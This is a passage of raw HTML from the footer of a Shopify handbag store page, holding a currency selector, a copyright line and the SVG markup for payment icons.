    <a href="https://www.youtube.com/channel/UCZ1me-yL03iW2_Qf8NEqB0w" title="REDELUXE on YouTube" target="_blank" class="social-link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-youtube" viewBox="0 0 24 24"><path d="m14 12-3.5 2v-4l3.5 2z" fill="#000" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/><path d="M2 12.707v-1.415c0-2.895 0-4.343.905-5.274.906-.932 2.332-.972 5.183-1.053C9.438 4.927 10.818 4.9 12 4.9c1.181 0 2.561.027 3.912.065 2.851.081 4.277.121 5.182 1.053.906.931.906 2.38.906 5.274v1.415c0 2.896 0 4.343-.905 5.275-.906.931-2.331.972-5.183 1.052-1.35.039-2.73.066-3.912.066a141.1 141.1 0 0 1-3.912-.066c-2.851-.08-4.277-.12-5.183-1.052C2 17.05 2 15.602 2 12.708z" stroke="#000"/></svg><span class="icon-fallback-text">YouTube</span>
    </a>
  </li>



</ul></div></div></div>
</section>


</div><div id="shopify-section-sections--25842862817590__supporting-menu" class="shopify-section shopify-section-group-group-footer"><!-- /sections/section-supporting-menu.liquid --><style data-shopify>#SupportingMenu--sections--25842862817590__supporting-menu {
    --PT: 30px;
    --PB: 30px;
  }</style><section id="SupportingMenu--sections--25842862817590__supporting-menu"
  class="supporting-menu section-padding"
  data-section-id="sections--25842862817590__supporting-menu"
  data-section-type="supporting-menu"
>
  <div class="supporting-menu__inner wrapper--full-padded"><div class="supporting-menu__item supporting-menu__item--localization"><!-- /snippets/localization.liquid --><form method="post" action="/localization" id="localization-form-localization-sections--25842862817590__supporting-menu" accept-charset="UTF-8" class="popout-footer" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/vintage-black-lambskin-quilted-classic-flap-small-gold-hardware" /><div class="popout-footer__holder">
        <h2 class="visually-hidden" id="currency-heading-localization-sections--25842862817590__supporting-menu">
          Currency
        </h2>

        <popout-select class="popout" submit>
          
            <button type="button" class="popout__toggle" aria-expanded="false" aria-controls="currency-list-localization-sections--25842862817590__supporting-menu" aria-describedby="currency-heading-localization-sections--25842862817590__supporting-menu" data-popout-toggle>
              <span data-popout-toggle-text>USD $</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-down" viewBox="0 0 24 24"><path d="m6 9 6 6 6-6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></button>

            <ul id="currency-list-localization-sections--25842862817590__supporting-menu" class="popout-list" data-popout-list>
              
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="AED" data-popout-option>
                    <span>AED د.إ</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="AFN" data-popout-option>
                    <span>AFN ؋</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="ALL" data-popout-option>
                    <span>ALL L</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="AMD" data-popout-option>
                    <span>AMD դր.</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="ANG" data-popout-option>
                    <span>ANG ƒ</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="AUD" data-popout-option>
                    <span>AUD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="AWG" data-popout-option>
                    <span>AWG ƒ</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="AZN" data-popout-option>
                    <span>AZN ₼</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BAM" data-popout-option>
                    <span>BAM КМ</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BBD" data-popout-option>
                    <span>BBD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BDT" data-popout-option>
                    <span>BDT ৳</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BIF" data-popout-option>
                    <span>BIF Fr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BND" data-popout-option>
                    <span>BND $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BOB" data-popout-option>
                    <span>BOB Bs.</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BSD" data-popout-option>
                    <span>BSD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BWP" data-popout-option>
                    <span>BWP P</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BZD" data-popout-option>
                    <span>BZD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CAD" data-popout-option>
                    <span>CAD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CDF" data-popout-option>
                    <span>CDF Fr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CHF" data-popout-option>
                    <span>CHF CHF</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CNY" data-popout-option>
                    <span>CNY ¥</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CRC" data-popout-option>
                    <span>CRC ₡</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CVE" data-popout-option>
                    <span>CVE $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CZK" data-popout-option>
                    <span>CZK Kč</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="DJF" data-popout-option>
                    <span>DJF Fdj</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="DKK" data-popout-option>
                    <span>DKK kr.</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="DOP" data-popout-option>
                    <span>DOP $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="DZD" data-popout-option>
                    <span>DZD د.ج</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="EGP" data-popout-option>
                    <span>EGP ج.م</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="ETB" data-popout-option>
                    <span>ETB Br</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="EUR" data-popout-option>
                    <span>EUR €</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="FJD" data-popout-option>
                    <span>FJD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="FKP" data-popout-option>
                    <span>FKP £</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="GBP" data-popout-option>
                    <span>GBP £</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="GMD" data-popout-option>
                    <span>GMD D</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="GNF" data-popout-option>
                    <span>GNF Fr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="GTQ" data-popout-option>
                    <span>GTQ Q</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="GYD" data-popout-option>
                    <span>GYD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="HKD" data-popout-option>
                    <span>HKD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="HNL" data-popout-option>
                    <span>HNL L</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="HUF" data-popout-option>
                    <span>HUF Ft</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="IDR" data-popout-option>
                    <span>IDR Rp</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="ILS" data-popout-option>
                    <span>ILS ₪</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="INR" data-popout-option>
                    <span>INR ₹</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="ISK" data-popout-option>
                    <span>ISK kr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="JMD" data-popout-option>
                    <span>JMD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="JPY" data-popout-option>
                    <span>JPY ¥</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KES" data-popout-option>
                    <span>KES KSh</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KGS" data-popout-option>
                    <span>KGS som</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KHR" data-popout-option>
                    <span>KHR ៛</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KMF" data-popout-option>
                    <span>KMF Fr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KRW" data-popout-option>
                    <span>KRW ₩</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KYD" data-popout-option>
                    <span>KYD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KZT" data-popout-option>
                    <span>KZT ₸</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="LAK" data-popout-option>
                    <span>LAK ₭</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="LBP" data-popout-option>
                    <span>LBP ل.ل</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="LKR" data-popout-option>
                    <span>LKR ₨</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MAD" data-popout-option>
                    <span>MAD د.م.</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MDL" data-popout-option>
                    <span>MDL L</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MKD" data-popout-option>
                    <span>MKD ден</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MMK" data-popout-option>
                    <span>MMK K</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MNT" data-popout-option>
                    <span>MNT ₮</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MOP" data-popout-option>
                    <span>MOP P</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MUR" data-popout-option>
                    <span>MUR ₨</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MVR" data-popout-option>
                    <span>MVR MVR</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MWK" data-popout-option>
                    <span>MWK MK</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MYR" data-popout-option>
                    <span>MYR RM</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="NGN" data-popout-option>
                    <span>NGN ₦</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="NIO" data-popout-option>
                    <span>NIO C$</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="NPR" data-popout-option>
                    <span>NPR Rs.</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="NZD" data-popout-option>
                    <span>NZD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="PEN" data-popout-option>
                    <span>PEN S/</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="PGK" data-popout-option>
                    <span>PGK K</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="PHP" data-popout-option>
                    <span>PHP ₱</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="PKR" data-popout-option>
                    <span>PKR ₨</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="PLN" data-popout-option>
                    <span>PLN zł</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="PYG" data-popout-option>
                    <span>PYG ₲</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="QAR" data-popout-option>
                    <span>QAR ر.ق</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="RON" data-popout-option>
                    <span>RON Lei</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="RSD" data-popout-option>
                    <span>RSD РСД</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="RWF" data-popout-option>
                    <span>RWF FRw</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="SAR" data-popout-option>
                    <span>SAR ر.س</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="SBD" data-popout-option>
                    <span>SBD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="SEK" data-popout-option>
                    <span>SEK kr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="SGD" data-popout-option>
                    <span>SGD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="SHP" data-popout-option>
                    <span>SHP £</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="SLL" data-popout-option>
                    <span>SLL Le</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="STD" data-popout-option>
                    <span>STD Db</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="THB" data-popout-option>
                    <span>THB ฿</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="TJS" data-popout-option>
                    <span>TJS ЅМ</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="TOP" data-popout-option>
                    <span>TOP T$</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="TTD" data-popout-option>
                    <span>TTD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="TWD" data-popout-option>
                    <span>TWD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="TZS" data-popout-option>
                    <span>TZS Sh</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="UAH" data-popout-option>
                    <span>UAH ₴</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="UGX" data-popout-option>
                    <span>UGX USh</span>
                  </a>
                </li>
                <li class="popout-list__item is-active">
                  <a class="popout-list__option" href="#" aria-current="true" data-value="USD" data-popout-option>
                    <span>USD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="UYU" data-popout-option>
                    <span>UYU $U</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="UZS" data-popout-option>
                    <span>UZS so'm</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="VND" data-popout-option>
                    <span>VND ₫</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="VUV" data-popout-option>
                    <span>VUV Vt</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="WST" data-popout-option>
                    <span>WST T</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="XAF" data-popout-option>
                    <span>XAF CFA</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="XCD" data-popout-option>
                    <span>XCD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="XOF" data-popout-option>
                    <span>XOF Fr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="XPF" data-popout-option>
                    <span>XPF Fr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="YER" data-popout-option>
                    <span>YER ﷼</span>
                  </a>
                </li></ul>

            <input type="hidden" name="currency_code" id="CurrencySelector-localization-sections--25842862817590__supporting-menu" value="USD" data-popout-input>
          

          
        </popout-select>
      </div></form></div><div class="supporting-menu__item supporting-menu__item--copyright">
      <ul class="supporting-menu__copyright inline-list">
        <li>
          <a href="https://www.redeluxe.com">&copy; REDELUXE 2026</a>
        </li>
        

        <!-- The following lines fix Lighthouse security warnings on the Shopify link.--><!-- Remove the following line to delete 'Powered by Shopify' from your footer -->
        <!-- Do not delete below this line -->
      </ul>
    </div><div class="supporting-menu__item supporting-menu__item--payment">
          <ul class="supporting-menu__payment payment-icons inline-list"><li><svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
</li><li><svg class="payment-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>
</li><li><svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 